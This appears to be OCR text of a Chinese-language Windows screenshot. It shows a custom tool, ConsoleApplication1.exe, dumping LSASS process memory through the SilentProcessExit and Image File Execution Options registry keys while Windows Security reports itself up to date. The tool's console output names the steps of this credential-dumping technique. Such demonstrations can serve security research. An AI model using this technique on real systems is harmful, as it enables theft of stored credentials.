 快速访问
桌面
下载
名称
修改日期
类型
大小
ConsoleApplication1.exe-(PID-1328)....
2022/4/3 14:28
DMP 文件
13,517 KB
lsass.exe-(PID-720).dmp
2022/4/3 14:28
DMP 文件
44,324 KB
管理员: cmd - 快捷方式
Microsoft Windows [版本 10.0.18363.418]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd c:\
c:\>ConsoleApplication1.exe
[+] Create HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\lsass.exe
[+] Create HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\lsass.exe
[+] Load API RtlReportSilentProcessExit Address 00007FFBE27CAC00
[+] Open Process lsass.exe
[+] Save lsass.dmp to c:\temp
病毒和威胁防护更新
安全情报是最新的。
上次更新时间: 2022/4/2 19:34
检查更新
勒索软件防护
在遭遇勒索软件攻击时针对文件
设置 OneDrive